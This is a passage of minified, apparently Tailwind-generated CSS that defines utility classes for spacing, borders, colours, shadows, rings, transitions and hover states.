em}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 1}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(243 244 246/var(--tw-divide-opacity))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(209 213 219/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-blue-200{--tw-border-opacity: 1;border-color:rgb(191 219 254/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity: 1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-danger-300{--tw-border-opacity: 1;border-color:rgb(253 164 175/var(--tw-border-opacity))}.border-danger-600{--tw-border-opacity: 1;border-color:rgb(225 29 72/var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity: 1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-600{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208/var(--tw-border-opacity))}.border-primary-400{--tw-border-opacity: 1;border-color:rgb(45 212 191/var(--tw-border-opacity))}.border-primary-500{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity))}.border-primary-600{--tw-border-opacity: 1;border-color:rgb(13 148 136/var(--tw-border-opacity))}.border-red-200{--tw-border-opacity: 1;border-color:rgb(254 202 202/var(--tw-border-opacity))}.border-stone-200{--tw-border-opacity: 1;border-color:rgb(231 229 228/var(--tw-border-opacity))}.border-success-600{--tw-border-opacity: 1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-teal-600{--tw-border-opacity: 1;border-color:rgb(13 148 136/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-warning-600{--tw-border-opacity: 1;border-color:rgb(202 138 4/var(--tw-border-opacity))}.bg-amber-600{--tw-bg-opacity: 1;background-color:rgb(217 119 6/var(--tw-bg-opacity))}.bg-black\/50{background-color:#00000080}.bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity: 1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity: 1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-danger-500{--tw-bg-opacity: 1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.bg-danger-500\/10{background-color:#f43f5e1a}.bg-danger-600{--tw-bg-opacity: 1;background-color:rgb(225 29 72/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity: 1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.bg-gray-500\/10{background-color:#6b72801a}.bg-gray-500\/5{background-color:#6b72800d}.bg-gray-600{--tw-bg-opacity: 1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity: 1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-primary-200{--tw-bg-opacity: 1;background-color:rgb(153 246 228/var(--tw-bg-opacity))}.bg-primary-50{--tw-bg-opacity: 1;background-color:rgb(240 253 250/var(--tw-bg-opacity))}.bg-primary-500{--tw-bg-opacity: 1;background-color:rgb(20 184 166/var(--tw-bg-opacity))}.bg-primary-500\/10{background-color:#14b8a61a}.bg-primary-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity: 1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.bg-sky-600{--tw-bg-opacity: 1;background-color:rgb(2 132 199/var(--tw-bg-opacity))}.bg-stone-200{--tw-bg-opacity: 1;background-color:rgb(231 229 228/var(--tw-bg-opacity))}.bg-stone-50{--tw-bg-opacity: 1;background-color:rgb(250 250 249/var(--tw-bg-opacity))}.bg-success-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-success-500\/10{background-color:#22c55e1a}.bg-success-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-teal-100{--tw-bg-opacity: 1;background-color:rgb(204 251 241/var(--tw-bg-opacity))}.bg-teal-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-warning-500{--tw-bg-opacity: 1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.bg-warning-500\/10{background-color:#eab3081a}.bg-warning-600{--tw-bg-opacity: 1;background-color:rgb(202 138 4/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity: 1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.bg-opacity-30{--tw-bg-opacity: .3}.bg-opacity-50{--tw-bg-opacity: .5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-white{--tw-gradient-from: #fff var(--tw-gradient-from-position);--tw-gradient-from-position: ;--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-from-position);--tw-gradient-to-position: ;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-primary-100{--tw-gradient-to: #ccfbf1 var(--tw-gradient-to-position);--tw-gradient-to-position: }.fill-current{fill:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pl-10{padding-left:2.5rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-6{padding-left:1.5rem}.pl-9{padding-left:2.25rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-2{padding-right:.5rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-start{text-align:start}.text-end{text-align:end}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,apple color emoji,segoe ui emoji,Segoe UI Symbol,noto color emoji}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-extralight{font-weight:200}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity: 1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity: 1;color:rgb(30 64 175/var(--tw-text-opacity))}.text-current{color:currentColor}.text-danger-400{--tw-text-opacity: 1;color:rgb(251 113 133/var(--tw-text-opacity))}.text-danger-500{--tw-text-opacity: 1;color:rgb(244 63 94/var(--tw-text-opacity))}.text-danger-600{--tw-text-opacity: 1;color:rgb(225 29 72/var(--tw-text-opacity))}.text-danger-700{--tw-text-opacity: 1;color:rgb(190 18 60/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-green-800{--tw-text-opacity: 1;color:rgb(22 101 52/var(--tw-text-opacity))}.text-primary-200{--tw-text-opacity: 1;color:rgb(153 246 228/var(--tw-text-opacity))}.text-primary-400{--tw-text-opacity: 1;color:rgb(45 212 191/var(--tw-text-opacity))}.text-primary-500{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.text-primary-600{--tw-text-opacity: 1;color:rgb(13 148 136/var(--tw-text-opacity))}.text-primary-700{--tw-text-opacity: 1;color:rgb(15 118 110/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-red-700{--tw-text-opacity: 1;color:rgb(185 28 28/var(--tw-text-opacity))}.text-red-800{--tw-text-opacity: 1;color:rgb(153 27 27/var(--tw-text-opacity))}.text-success-400{--tw-text-opacity: 1;color:rgb(74 222 128/var(--tw-text-opacity))}.text-success-500{--tw-text-opacity: 1;color:rgb(34 197 94/var(--tw-text-opacity))}.text-success-600{--tw-text-opacity: 1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-success-700{--tw-text-opacity: 1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-teal-600{--tw-text-opacity: 1;color:rgb(13 148 136/var(--tw-text-opacity))}.text-teal-700{--tw-text-opacity: 1;color:rgb(15 118 110/var(--tw-text-opacity))}.text-warning-400{--tw-text-opacity: 1;color:rgb(250 204 21/var(--tw-text-opacity))}.text-warning-500{--tw-text-opacity: 1;color:rgb(234 179 8/var(--tw-text-opacity))}.text-warning-600{--tw-text-opacity: 1;color:rgb(202 138 4/var(--tw-text-opacity))}.text-warning-700{--tw-text-opacity: 1;color:rgb(161 98 7/var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-700{--tw-text-opacity: 1;color:rgb(161 98 7/var(--tw-text-opacity))}.text-yellow-800{--tw-text-opacity: 1;color:rgb(133 77 14/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.placeholder-gray-400::placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.caret-black{caret-color:#000}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset: inset}.ring-black{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity))}.ring-black\/5{--tw-ring-color: rgb(0 0 0 / .05)}.ring-danger-400{--tw-ring-opacity: 1;--tw-ring-color: rgb(251 113 133 / var(--tw-ring-opacity))}.ring-danger-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(244 63 94 / var(--tw-ring-opacity))}.ring-danger-600{--tw-ring-opacity: 1;--tw-ring-color: rgb(225 29 72 / var(--tw-ring-opacity))}.ring-gray-300{--tw-ring-opacity: 1;--tw-ring-color: rgb(209 213 219 / var(--tw-ring-opacity))}.ring-gray-400{--tw-ring-opacity: 1;--tw-ring-color: rgb(156 163 175 / var(--tw-ring-opacity))}.ring-primary-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(20 184 166 / var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity: .05}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur: blur(2px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[grid-template-rows\]{transition-property:grid-template-rows;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.trumbowyg:not(.trumbowyg-fullscreen){width:100%;height:300px;resize:none}.scrollbar-y::-webkit-scrollbar{width:.4375rem;background-color:#f3f4f6}.scrollbar-y::-webkit-scrollbar-thumb{background-color:#d1d5db}@media(prefers-color-scheme:dark){.dark\:prose-invert{--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}}.file\:mr-4::file-selector-button{margin-right:1rem}.file\:border-0::file-selector-button{border-width:0}.file\:bg-gray-100::file-selector-button{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.file\:px-4::file-selector-button{padding-left:1rem;padding-right:1rem}.file\:py-3::file-selector-button{padding-top:.75rem;padding-bottom:.75rem}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-1:after{content:var(--tw-content);left:.25rem}.after\:top-1:after{content:var(--tw-content);top:.25rem}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:w-5:after{content:var(--tw-content);width:1.25rem}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content: "";content:var(--tw-content)}.even\:bg-gray-100:nth-child(even){--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.read-only\:opacity-50:-moz-read-only{opacity:.5}.read-only\:opacity-50:read-only{opacity:.5}.focus-within\:border-primary-500:focus-within{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-inset:focus-within{--tw-ring-inset: inset}.focus-within\:ring-primary-500:focus-within{--tw-ring-opacity: 1;--tw-ring-color: rgb(20 184 166 / var(--tw-ring-opacity))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-gray-300:hover{--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.hover\:bg-amber-700:hover{--tw-bg-opacity: 1;background-color:rgb(180 83 9/var(--tw-bg-opacity))}.hover\:bg-danger-500:hover{--tw-bg-opacity: 1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.hover\:bg-danger-600\/20:hover{background-color:#e11d4833}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity: 1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-gray-500:hover{--tw-bg-opacity: 1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.hover\:bg-gray-500\/10:hover{background-color:#6b72801a}.hover\:bg-gray-500\/5:hover{background-color:#6b72800d}.hover\:bg-gray-600\/20:hover{background-color:#4b556333}.hover\:bg-gray-900:hover{--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.hover\:bg-primary-500:hover{--tw-bg-opacity: 1;background-color:rgb(20 184 166/var(--tw-bg-opacity))}.hover\:bg-primary-600\/20:hover{background-color:#0d948833}.hover\:bg-primary-700:hover{--tw-bg-opacity: 1;background-color:rgb(15 118 110/var(--tw-bg-opacity))}.hover\:bg-red-500:hover{--tw-bg-opacity: 1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity: 1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.hover\:bg-sky-700:hover{--tw-bg-opacity: 1;background-color:rgb(3 105 161/var(--tw-bg-opacity))}.hover\:bg-success-500:hover{--tw-bg-opacity: 1;background-color:rgb(34 197 